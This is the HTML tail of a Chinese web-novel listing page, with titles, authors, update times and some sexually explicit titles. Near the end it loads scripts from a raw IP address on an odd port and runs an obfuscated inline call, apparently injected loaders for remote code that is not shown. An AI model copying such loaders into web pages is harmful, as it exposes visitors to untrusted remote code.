title="欲望学院（南宫学院系列之一）">欲望学院（南宫学院系列之一）</a>/南宫吟</li><li><a href="/yd/n04r.html" title="魔功邪女混小子/阴阳神功/飞侠妖女">魔功邪女混小子/阴阳神功/飞侠妖女</a>/卧龙生</li><li><a href="/yd/642021824.html" title="妖女哪里逃">妖女哪里逃</a>/开荒</li><li><a href="/yd/njI.html" title="凡女仙葫">凡女仙葫</a>/冬天的柳叶</li><li><a href="/yd/g3P.html" title="命泛桃花—极品炼丹师">命泛桃花—极品炼丹师</a>/柳赋语</li></ul></div><div class="content"><h2>完结恐怖</h2><div class="top"><div class="image"><a href="/yd/HGn.html" target="_blank" title="高墙之内(原名：群攻强受)"><img data-lazy="//img.kslxs8.com/standard-1202934714-495.jpg?sm" alt="高墙之内(原名：群攻强受)" author="龙宿一" /></a></div><dl><dt><a href="/yd/HGn.html" title="高墙之内(原名：群攻强受)">高墙之内(原名：群攻强受)</a></dt><dd>本书坛子里有,我补充番外  文案：  年仅十八岁的齐昂莫名遭人陷害入狱，一切似乎都与一年前那桩通天大案有关。  无论遭遇什么都好，他心中的...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/GS0L.html" title="噬魂归玄录">噬魂归玄录</a>/道佛归玄</li><li><a href="/yd/rRg.html" title="我的诡异新郎官">我的诡异新郎官</a>/桃花三月夭</li><li><a href="/yd/1097926510.html" title="末路逃亡100天">末路逃亡100天</a>/东门不吹雪</li><li><a href="/yd/WciW.html" title="盗墓笔记1-8大结局全集">盗墓笔记1-8大结局全集</a>/南派三叔</li><li><a href="/yd/2kfv.html" title="左面的皮克斯">左面的皮克斯</a>/咸鱼不吃菜</li><li><a href="/yd/22vh.html" title="甜橙">甜橙</a>/蘑菇神力</li><li><a href="/yd/H2h.html" title="密案一科">密案一科</a>/藏妖</li><li><a href="/yd/W8nh.html" title="狩魂者之鬼喊抓鬼">狩魂者之鬼喊抓鬼</a>/三天两觉</li><li><a href="/yd/n0Rx.html" title="极品守护">极品守护</a>/东航</li><li><a href="/yd/D23w.html" title="青叶灵异事务所">青叶灵异事务所</a>/库奇奇</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/yd/nb7t.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/yd/nb7t/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/yd/dP8F.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/yd/dP8F/248.html" target="_blank" title="">第 248 篇</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[悬疑小说]</span><span class="s2"><a href="/yd/629426592.html" title="">为了水浒中的女子</a></span><span class="s3"><a href="/yd/629426592/52.html" target="_blank" title="">汴京纪事</a></span><span class="s4">雾生月见</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/yd/2109631243.html" title="">（星穹铁道）萨姆活了</a></span><span class="s3"><a href="/yd/2109631243/34.html" target="_blank" title="">何伯1</a></span><span class="s4">瓷哨音</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/yd/100050202.html" title="">一些书评</a></span><span class="s3"><a href="/yd/100050202/43.html" target="_blank" title="">第 43 节</a></span><span class="s4">小酿</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/yd/2016817892.html" title="">沉舟侧畔</a></span><span class="s3"><a href="/yd/2016817892/44.html" target="_blank" title="">【沉舟侧畔】２（１６７－１７２）</a></span><span class="s4">刘伶醉</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/yd/739562506.html" title="">[火影]小你我</a></span><span class="s3"><a href="/yd/739562506/34.html" target="_blank" title="">第三十四章</a></span><span class="s4">曲棱江</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/yd/1265004900.html" title="">春风掠地</a></span><span class="s3"><a href="/yd/1265004900/49.html" target="_blank" title="">日暮归途</a></span><span class="s4">梅phos</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/yd/918900783.html" title="">警花娇妻的蜕变</a></span><span class="s3"><a href="/yd/918900783/153.html" target="_blank" title="">第153章 母狗大赛</a></span><span class="s4">小刀</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/yd/279159832.html" title="">斗罗大陆之双生淫魂</a></span><span class="s3"><a href="/yd/279159832/41.html" target="_blank" title="">【斗罗大陆之双生淫魂】（１１．５）</a></span><span class="s4">未曾闻名</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[网游小说]</span><span class="s2"><a href="/yd/1922364828.html" title="">流氓大亨 精修</a></span><span class="s3"><a href="/yd/1922364828/66.html" target="_blank" title="">【流氓大亨】（761-774）</a></span><span class="s4">xinLongmen</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/yd/1966408984.html" title="">清扬[快穿]</a></span><span class="s3"><a href="/yd/1966408984/42.html" target="_blank" title="">第十一章</a></span><span class="s4">瀼瀼</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/yd/837640762.html" title="">美母的信念</a></span><span class="s3"><a href="/yd/837640762/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/yd/1976166282.html" title="">陇头吟</a></span><span class="s3"><a href="/yd/1976166282/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/yd/213119480.html" title="">重生：九十迷情</a></span><span class="s3"><a href="/yd/213119480/30.html" target="_blank" title="">第三十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:31</span></li><li><span class="s1">[学院流]</span><span class="s2"><a href="/yd/179518041.html" title="">人妻教师淫情地狱</a></span><span class="s3"><a href="/yd/179518041/49.html" target="_blank" title="">第四十九章</a></span><span class="s4">天空之狼</span><span class="s5">02-01 01:31</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/yd/1803861818.html" title="">再拥抱一分钟</a></span><span class="s3"><a href="/yd/1803861818/34.html" target="_blank" title="">18</a></span><span class="s4">芽上</span><span class="s5">02-01 01:29</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/yd/5047488.html" title="">[网王]Kiss or Kill</a></span><span class="s3"><a href="/yd/5047488/232.html" target="_blank" title="">这都是你情敌的来时路啊</a></span><span class="s4">陆晓晓小小</span><span class="s5">02-01 01:21</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/yd/nPLS.html" title="">好学的江帆</a></span><span class="s3"><a href="/yd/nPLS/60.html" target="_blank" title="">第 60 篇</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/yd/nb7t.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yd/dP8F.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/yd/629426592.html" title="">为了水浒中的女子</a></span><span class="s5">雾生月见</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/2109631243.html" title="">（星穹铁道）萨姆活了</a></span><span class="s5">瓷哨音</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yd/100050202.html" title="">一些书评</a></span><span class="s5">小酿</span></li><li><span class="s1">古色</span><span class="s2"><a href="/yd/2016817892.html" title="">沉舟侧畔</a></span><span class="s5">刘伶醉</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/yd/739562506.html" title="">[火影]小你我</a></span><span class="s5">曲棱江</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/yd/1265004900.html" title="">春风掠地</a></span><span class="s5">梅phos</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/yd/918900783.html" title="">警花娇妻的蜕变</a></span><span class="s5">小刀</span></li><li><span class="s1">强强</span><span class="s2"><a href="/yd/279159832.html" title="">斗罗大陆之双生淫魂</a></span><span class="s5">未曾闻名</span></li><li><span class="s1">网游</span><span class="s2"><a href="/yd/1922364828.html" title="">流氓大亨 精修</a></span><span class="s5">xinLongmen</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/yd/1966408984.html" title="">清扬[快穿]</a></span><span class="s5">瀼瀼</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/yd/837640762.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/yd/838723410.html" title="">超凡都市2035</a></span><span class="s5">npwarship</span></li><li><span class="s1">契约</span><span class="s2"><a href="/yd/1976166282.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yd/213119480.html" title="">重生：九十迷情</a></span><span class="s5">佚名</span></li><li><span class="s1">学院</span><span class="s2"><a href="/yd/179518041.html" title="">人妻教师淫情地狱</a></span><span class="s5">天空之狼</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/yd/1803861818.html" title="">再拥抱一分钟</a></span><span class="s5">芽上</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/yd/5047488.html" title="">[网王]Kiss or Kill</a></span><span class="s5">陆晓晓小小</span></li><li><span class="s1">近代</span><span class="s2"><a href="/yd/nPLS.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//kslxs8.com/" target="_blank">看书啦</A> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiebaihe/" class="">完结百合</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiedanmei/" class="">完结耽美</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjieyouxi/" class="">完结游戏</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiexuanhuan/" class="">完结玄幻</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiewuxia/" class="">完结武侠</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiekongbu/" class="">完结恐怖</a> &nbsp;|&nbsp; <a href="//kslxs8.com/wanjiewenxue/" class="">完结文学</a> &nbsp;|&nbsp; <a href="//kslxs8.com/mianfeixiaoshuo/" class="">免费小说</a><a href="//hk.kslxs8.com/">繁体版</a><div class="clear"></div></div></div><script src="/7yr/318.googleiipk"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.kslxs8.com/">看书啦</a>(kslxs8.com) All Rights Reserved. <a href="//hk.kslxs8.com/?6554&6167" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/bmailWo7Do.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="7.737ms"></script></body></html>